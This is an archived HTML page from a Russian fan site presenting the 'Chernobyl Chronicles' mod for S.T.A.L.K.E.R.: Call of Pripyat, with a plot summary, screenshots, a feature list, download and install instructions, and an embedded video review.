

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prostalker.ru/mod-chernobyl-chronicles/
body_size: 16859
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Мод &quot;Chernobyl Chronicles&quot;</title>
  <meta name="description" content="Долгожданная модификация, которую мы хотим представить для скачивания и прохождения. &quot;Хроники Чернобыля&quot; для аддона &quot;Зов Припяти&quot; повествуют нам историю">
  <link rel="canonical" href="/mod-chernobyl-chronicles/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Мод &quot;Chernobyl Chronicles&quot;">
  <meta property="og:description" content="Долгожданная модификация, которую мы хотим представить для скачивания и прохождения. &quot;Хроники Чернобыля&quot; для аддона &quot;Зов Припяти&quot; повествуют нам историю">
  <meta property="og:url" content="https://prostalker.ru/mod-chernobyl-chronicles/">
  <meta property="og:site_name" content="Всё про Сталкер - моды, файлы, секреты, прохождение, новости...">
  <meta property="article:published_time" content="2017-10-18T14:34:14+00:00">
  <meta property="article:modified_time" content="2020-01-14T23:20:27+00:00">
  <meta property="og:image" content="https://prostalker.ru/wp-content/uploads/2017/10/5-6.jpg">
  <meta property="og:image:width" content="1270">
  <meta property="og:image:height" content="715">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="ProStalker">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prostalker.ru/#website","url":"https://prostalker.ru/","name":"\u0412\u0441\u0451 \u043f\u0440\u043e \u0421\u0442\u0430\u043b\u043a\u0435\u0440 - \u043c\u043e\u0434\u044b, \u0444\u0430\u0439\u043b\u044b, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u043d\u043e\u0432\u043e\u0441\u0442\u0438...","description":"\u0412\u0430\u0448 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e \u0438\u0433\u0440\u0435 &quot;\u0421\u0442\u0430\u043b\u043a\u0435\u0440&quot;","publisher":{"@id":"https://prostalker.ru/#/schema/person/6bc4ac3d133063548e693c90c4704c54"},"potentialAction":[{"@type":"SearchAction","target":"https://prostalker.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prostalker.ru/mod-chernobyl-chronicles/#primaryimage","inLanguage":"ru-RU","url":"https://prostalker.ru/wp-content/uploads/2017/10/5-6.jpg","width":1270,"height":715},{"@type":"WebPage","@id":"https://prostalker.ru/mod-chernobyl-chronicles/#webpage","url":"https://prostalker.ru/mod-chernobyl-chronicles/","name":"\u041c\u043e\u0434 \"Chernobyl Chronicles\"","isPartOf":{"@id":"https://prostalker.ru/#website"},"primaryImageOfPage":{"@id":"https://prostalker.ru/mod-chernobyl-chronicles/#primaryimage"},"datePublished":"2017-10-18T14:34:14+00:00","dateModified":"2020-01-14T23:20:27+00:00","description":"\u0414\u043e\u043b\u0433\u043e\u0436\u0434\u0430\u043d\u043d\u0430\u044f \u043c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u044b \u0445\u043e\u0442\u0438\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0434\u043b\u044f \u0441\u043a\u0430\u0447\u0438\u0432\u0430\u043d\u0438\u044f \u0438 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f. \"\u0425\u0440\u043e\u043d\u0438\u043a\u0438 \u0427\u0435\u0440\u043d\u043e\u0431\u044b\u043b\u044f\" \u0434\u043b\u044f \u0430\u0434\u0434\u043e\u043d\u0430 \"\u0417\u043e\u0432 \u041f\u0440\u0438\u043f\u044f\u0442\u0438\" \u043f\u043e\u0432\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u043d\u0430\u043c \u0438\u0441\u0442\u043e\u0440\u0438\u044e","breadcrumb":{"@id":"https://prostalker.ru/mod-chernobyl-chronicles/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostalker.ru/mod-chernobyl-chronicles/"]}]},{"@type":"BreadcrumbList","@id":"https://prostalker.ru/mod-chernobyl-chronicles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostalker.ru/","url":"https://prostalker.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://prostalker.ru/mod-chernobyl-chronicles/","url":"https://prostalker.ru/mod-chernobyl-chronicles/","name":"\u041c\u043e\u0434 &#171;Chernobyl Chronicles&#187;"}}]},{"@type":"Article","@id":"https://prostalker.ru/mod-chernobyl-chronicles/#article","isPartOf":{"@id":"https://prostalker.ru/mod-chernobyl-chronicles/#webpage"},"author":{"@id":"https://prostalker.ru/#/schema/person/6bc4ac3d133063548e693c90c4704c54"},"headline":"\u041c\u043e\u0434 &#171;Chernobyl Chronicles&#187;","datePublished":"2017-10-18T14:34:14+00:00","dateModified":"2020-01-14T23:20:27+00:00","mainEntityOfPage":{"@id":"https://prostalker.ru/mod-chernobyl-chronicles/#webpage"},"commentCount":4,"publisher":{"@id":"https://prostalker.ru/#/schema/person/6bc4ac3d133063548e693c90c4704c54"},"image":{"@id":"https://prostalker.ru/mod-chernobyl-chronicles/#primaryimage"},"articleSection":"\u0417\u043e\u0432 \u041f\u0440\u0438\u043f\u044f\u0442\u0438","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://prostalker.ru/mod-chernobyl-chronicles/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://prostalker.ru/#/schema/person/6bc4ac3d133063548e693c90c4704c54","name":"ProStalker","image":{"@type":"ImageObject","@id":"https://prostalker.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/3537d1a1369874d09d5562620c2e4ab2?d=identicon&r=g","caption":"ProStalker"},"logo":{"@id":"https://prostalker.ru/#personlogo"}}]}
  </script>
  <link rel='dns-prefetch' href='//cdnjs.cloudflare.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... &raquo; Лента комментариев к &laquo;Мод &#171;Chernobyl Chronicles&#187;&raquo;" href="/mod-chernobyl-chronicles/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostalker.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='anycomment-custom-styles-css' href='/wp-content/plugins/anycomment/static/css/main-custom-676804cf840f8634fe6584fe95a89ea45adcafaa0b3e0aecf0a301eec814b2c5.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.7.11' type='text/css' media='all'>
  <link rel='stylesheet' id='ngg_trigger_buttons-css' href='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-0-css' href='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.3.1/css/all.css' type='text/css' media='all'>
  <link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css' type='text/css' media='all'>
  <link rel='stylesheet' id='nextgen_pagination_style-css' href='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/imnews/css/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='stellarnav-css' href='/wp-content/themes/imnews/css/stellarnav.css' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/imnews/css/bootstrap.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='imnews-default-css' href='/wp-content/themes/imnews/css/default.css' type='text/css' media='all'>
  <link rel='stylesheet' id='imnews-style-css' href='/wp-content/themes/imnews/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='nextgen_widgets_style-css' href='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css' type='text/css' media='all'>
  <link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css' type='text/css' media='all'>
  <link rel='stylesheet' id='nggallery-css' href='/wp-content/ngg_styles/nggallery.css' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='photocrati_ajax-js-extra'>
  /* <![CDATA[ */
  var photocrati_ajax = {"url":"https:\/\/prostalker.ru\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/prostalker.ru","wp_site_url":"https:\/\/prostalker.ru","wp_root_url":"https:\/\/prostalker.ru","wp_plugins_url":"https:\/\/prostalker.ru\/wp-content\/plugins","wp_content_url":"https:\/\/prostalker.ru\/wp-content","wp_includes_url":"https:\/\/prostalker.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js' id='photocrati_ajax-js'></script>
  <script type='text/javascript' src='/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js' id='photocrati-nextgen_basic_thumbnails-js'></script>
  <script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js' id='fontawesome_v4_shim-js'></script>
  <script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements="" src='https://use.fontawesome.com/releases/v5.3.1/js/all.js' id='fontawesome-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1081">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=1081'>
  <style id="custom-logo-css" type="text/css">
                        .navbar-brand, .ttl_tagline {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostalker.ru%2Fmod-chernobyl-chronicles%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostalker.ru%2Fmod-chernobyl-chronicles%2F&#038;format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-image: url("/wp-content/uploads/2017/10/fon2.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/10/cropped-icon-180x180.png">
  <meta name="msapplication-TileImage" content="https://prostalker.ru/wp-content/uploads/2017/10/cropped-icon-270x270.png">
  <style></style>
  <style type="text/css">
  .inline-dropdown,.comment .comment-reply-link{background-color: #dd8f1a}
  .search-box-input .search-button,caption{background-color: #dd8f1a}
  .side-area-post .side-area-heading,.side-area-post table{border-color:  #dd8f1a; color: #dd8f1a;}
  .side-area-post .side-area-heading::after{background:#dd8f1a;}
  .current{background:#dd8f1a;}
  .next, .prev{color:#dd8f1a;}
  .sidenews-post-image img,.tagcloud a:hover,.othernews-post-image img,.relatednews-post-image img,.similar-post-image img{background:#dd8f1a;}
  .side-area-post ul li a:hover,cite,a{color:#dd8f1a;}
  .side-area-post ul li.recentcomments a:hover{color: #dd8f1a;}
  .like-article h4{border-bottom: 1px solid #dd8f1a; color: #dd8f1a;}
  #menubar .nav > li > a:hover{color:#dd8f1a;}
  #menubar#main-nav ul ul li:hover > a, #main-nav ul ul li a:hover{color: #dd8f1a;}
  .next, .prev{border:1px solid #dd8f1a;}
  #top .navbar-toggle .icon-bar,.comment-form .submit,.current, .page-numbers:hover, .next:hover, .prev:hover{background:#dd8f1a; }
  #menubar .nav > li > a,#menubar ul ul li a,#menubar .navbar-brand{ color: #CCCCCC; }
  .comment .comment-metadata a,.othernews-post-title a,.relatednews-post-details .relatednews-post-title a,.similar-post-details .similar-post-title a,.news-title a,.comment-metadata > a,.comment-edit-link,.comment-reply-link,.logged-in-as > a,.ttl_tagline{ color: #4D4D4D; }
  .comment .comment-metadata a:hover,.othernews-post-title a:hover,.relatednews-post-title a:hover,.footer-copyrights a:hover,.similar-post-title a:hover,.sidenews-post-heading > a:hover,.news-title a:hover,.comment-metadata > a:hover,.comment-edit-link:hover,.comment-reply-link:hover,.logged-in-as > a:hover,a:focus, a:hover{color: #dd8f1a;}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98850353, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98850353" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-1081 single-format-standard custom-background">
  <header id="top">
    <div id="menubar">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-default">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-nav"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
            <div class="navbar-header">
              <div id="ne_pokazivat" align="center">
                <img width="1120" height="180" src="/wp-content/uploads/2017/09/shapka.jpg" usemap="#navigat"> <map name="navigat" id="navigat">
                  <area shape="rect" coords="40,90,370,165" href="/" alt="prostalker.ru" title="Ваш путеводитель в мир зоны!">
                </map>
              </div>
              <p class="ttl_tagline">Ваш путеводитель по игре &quot;Сталкер&quot;</p>
            </div>
            <div class="collapse navbar-collapse inline-list" id="main-nav">
              <ul id="menu-skachat-igru" class="nav navbar-nav nav-category">
                <li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-497">
                  <a href="/category/mody/">Моды для Сталкера</a>
                </li>
                <li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493">
                  <a href="/kak-ustanavlivat-modyi-na-stalker/">Как устанавливать моды?</a>
                </li>
                <li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496">
                  <a href="/category/faylyi/">Скачать оригинальные игры</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </div>
  </header>
  <div class="inline-dropdown">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
          <div class="path-category">
            <ul id="breadcrumbs" class="breadcrumbs">
              <li class="item-home">
                <a class="bread-link bread-home" href="/" title="Главная">Главная</a>
              </li>
              <li class="separator separator-home">/</li>
              <li class="item-cat">
                <a href="/category/mody/">Моды для Сталкера</a>
              </li>
              <li class="separator">/</li>
              <li class="item-cat">
                <a href="/category/mody/zov-pripyati/">Зов Припяти</a>
              </li>
              <li class="separator">/</li>
              <li class="item-current item-1081"><strong class="bread-current bread-1081" title="Мод &#171;Chernobyl Chronicles&#187;">Мод &#171;Chernobyl Chronicles&#187;</strong></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row main-row">
      <div class="col-sm-9">
        <div class="news-posts" id="single-blog">
          <div class="mainnews-post">
             <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="2794123067" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <div class="row">
              <div class="col-sm-12">
                <div class="news-title">
                  <h3><b>Мод &#171;Chernobyl Chronicles&#187;</b></h3>
                </div>
              </div>
            </div>
            <div class="news-details">
              <div class="news">
                <p>Долгожданная модификация, которую мы хотим представить для скачивания и прохождения. &#171;Хроники Чернобыля&#187; для аддона &#171;Зов Припяти&#187; повествуют нам историю сталкера Клима, который возвращается в свой родной город Чернобыль. Окрестности города постигла техногенная катастрофа, нам предстоит разобраться в истоках возникшей проблемы. Высокую планку модификации устанавливают качественные кат-сцены, глубокие диалоги и общая атмосферность. Сюжетная линия позволяет держать игрока в постоянном напряжении, а сюжетные задания порадуют своим разнообразием и неординарностью. Мод разработан при участии именитых мододелов, которые хорошо зарекомендовали себя в своих предыдущих работах, таких как &#171;Долина шорохов&#187; и &#171;Смерти вопреки&#187;. Качество мода подтверждается его английской локализацией, модификация рассчитана также на англоязычных игроков.</p>
                <div class="ngg-galleryoverview default-view ngg-ajax-pagination-none" id="ngg-gallery-6628dd75e61f40fe5218d0cef59e9eb1-1">
                  <div id="ngg-image-0" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      <a href="/wp-content/gallery/chernobyl-chronicles/1.jpg" title="" data-src="/wp-content/gallery/chernobyl-chronicles/1.jpg" data-thumbnail="https://prostalker.ru/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_1.jpg" data-image-id="281" data-title="1" data-description="" data-image-slug="1-36" class="ngg-fancybox" rel="6628dd75e61f40fe5218d0cef59e9eb1"><img title="1" alt="1" src="/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_1.jpg" width="220" height="150" style="max-width:100%;"></a>
                    </div>
                  </div>
                  <div id="ngg-image-1" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      <a href="/wp-content/gallery/chernobyl-chronicles/2.jpg" title="" data-src="/wp-content/gallery/chernobyl-chronicles/2.jpg" data-thumbnail="https://prostalker.ru/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_2.jpg" data-image-id="282" data-title="2" data-description="" data-image-slug="2-36" class="ngg-fancybox" rel="6628dd75e61f40fe5218d0cef59e9eb1"><img title="2" alt="2" src="/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_2.jpg" width="220" height="150" style="max-width:100%;"></a>
                    </div>
                  </div>
                  <div id="ngg-image-2" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      <a href="/wp-content/gallery/chernobyl-chronicles/3.jpg" title="" data-src="/wp-content/gallery/chernobyl-chronicles/3.jpg" data-thumbnail="https://prostalker.ru/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_3.jpg" data-image-id="283" data-title="3" data-description="" data-image-slug="3-36" class="ngg-fancybox" rel="6628dd75e61f40fe5218d0cef59e9eb1"><img title="3" alt="3" src="/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_3.jpg" width="220" height="150" style="max-width:100%;"></a>
                    </div>
                  </div>
                  <div id="ngg-image-3" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      <a href="/wp-content/gallery/chernobyl-chronicles/4.jpg" title="" data-src="/wp-content/gallery/chernobyl-chronicles/4.jpg" data-thumbnail="https://prostalker.ru/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_4.jpg" data-image-id="284" data-title="4" data-description="" data-image-slug="4-36" class="ngg-fancybox" rel="6628dd75e61f40fe5218d0cef59e9eb1"><img title="4" alt="4" src="/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_4.jpg" width="220" height="150" style="max-width:100%;"></a>
                    </div>
                  </div>
                  <div id="ngg-image-4" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      <a href="/wp-content/gallery/chernobyl-chronicles/5.jpg" title="" data-src="/wp-content/gallery/chernobyl-chronicles/5.jpg" data-thumbnail="https://prostalker.ru/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_5.jpg" data-image-id="285" data-title="5" data-description="" data-image-slug="5-36" class="ngg-fancybox" rel="6628dd75e61f40fe5218d0cef59e9eb1"><img title="5" alt="5" src="/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_5.jpg" width="220" height="150" style="max-width:100%;"></a>
                    </div>
                  </div>
                  <div id="ngg-image-5" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      <a href="/wp-content/gallery/chernobyl-chronicles/6.jpg" title="" data-src="/wp-content/gallery/chernobyl-chronicles/6.jpg" data-thumbnail="https://prostalker.ru/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_6.jpg" data-image-id="286" data-title="6" data-description="" data-image-slug="6-35" class="ngg-fancybox" rel="6628dd75e61f40fe5218d0cef59e9eb1"><img title="6" alt="6" src="/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_6.jpg" width="220" height="150" style="max-width:100%;"></a>
                    </div>
                  </div>
                  <div id="ngg-image-6" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      <a href="/wp-content/gallery/chernobyl-chronicles/7.jpg" title="" data-src="/wp-content/gallery/chernobyl-chronicles/7.jpg" data-thumbnail="https://prostalker.ru/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_7.jpg" data-image-id="287" data-title="7" data-description="" data-image-slug="7-17" class="ngg-fancybox" rel="6628dd75e61f40fe5218d0cef59e9eb1"><img title="7" alt="7" src="/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_7.jpg" width="220" height="150" style="max-width:100%;"></a>
                    </div>
                  </div>
                  <div id="ngg-image-7" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      <a href="/wp-content/gallery/chernobyl-chronicles/8.jpg" title="" data-src="/wp-content/gallery/chernobyl-chronicles/8.jpg" data-thumbnail="https://prostalker.ru/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_8.jpg" data-image-id="288" data-title="8" data-description="" data-image-slug="8-17" class="ngg-fancybox" rel="6628dd75e61f40fe5218d0cef59e9eb1"><img title="8" alt="8" src="/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_8.jpg" width="220" height="150" style="max-width:100%;"></a>
                    </div>
                  </div>
                  <div id="ngg-image-8" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      <a href="/wp-content/gallery/chernobyl-chronicles/9.jpg" title="" data-src="/wp-content/gallery/chernobyl-chronicles/9.jpg" data-thumbnail="https://prostalker.ru/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_9.jpg" data-image-id="289" data-title="9" data-description="" data-image-slug="9-17" class="ngg-fancybox" rel="6628dd75e61f40fe5218d0cef59e9eb1"><img title="9" alt="9" src="/wp-content/gallery/chernobyl-chronicles/thumbs/thumbs_9.jpg" width="220" height="150" style="max-width:100%;"></a>
                    </div>
                  </div><br style="clear: both">
                  <div class="ngg-clear"></div>
                </div>
                <p>Главные аспекты мода &#171;Chernobyl Chronicles&#187;:</p>
                <ul>
                  <li>Сильный сюжет, богатые возможности дополнительных миссий.</li>
                  <li>Обновлённая графика, эффекты постобработки.</li>
                  <li>Очень высокая стабильность и оптимизация мода.</li>
                  <li>Три модифицированные локации.</li>
                  <li>Качественно заселённые локации, продвинутая система A-Life.</li>
                  <li>Продуманный оружейный пак.</li>
                  <li>Обновлённая система тайников и раздачи наград.</li>
                  <li>Общий хороший баланс игры, как в торговле, так и в боевой части.</li>
                  <li>Авторская озвучка персонажей и диалогов.</li>
                  <li>Доработанный ИИ неписей.</li>
                  <li>Множество красивых кат-сцен, в том числе от первого лица.</li>
                  <li>Регулировка угла обзора FOV прямо из консоли игры.</li>
                  <li>Ручная настройка игровых характеристик под свои нужды.</li>
                </ul>
                <hr>
                <p>Скачать модификацию &#171;Chernobyl Chronicles&#187; по ссылке с Яндекс-диска (в архив входит также оригинальная игра).</p>
                <p>Ссылка для скачивающих посредством торрентов (только одна модификация, без оригинальной игры).</p>
                <p>Последний фикс для мода &#171;Хроники Чернобыля&#187; на Яндекс-Диске.</p>
                <hr>
                <p>Порядок установки мода:</p>
                <ul>
                  <li>Ставим чистую игру &#171;Зов Припяти&#187; 1.6.0.2.</li>
                  <li>Качаем и распаковываем архив с модом, папки с модом бросаем в корневую папку оригинальной игры.</li>
                  <li>Сверху кидаем фикс с заменой файлов.</li>
                  <li>Начинаем новую игру.</li>
                </ul>
                <hr>
                <p>Обзор модификации &#171;Chernobyl Chronicles&#187; на YouTube:</p>
                <div class="video-responsive">
                  <iframe loading="lazy" src="https://www.youtube.com/embed/sETLnq-QCdo" allowfullscreen="allowfullscreen" width="auto" height="auto" frameborder="0"></iframe>
                </div>
              </div>
            </div>
             <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="1644692922" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
          <div class="relatednews-post">
            <div id="comments" class="comments-area">
              <div id="anycomment-root"></div>
              <script type="text/javascript">
              AnyComment = window.AnyComment || [];
              AnyComment.WP = AnyComment.WP || [];
              AnyComment.WP.push({
              root: 'anycomment-root',        
              });
              </script>
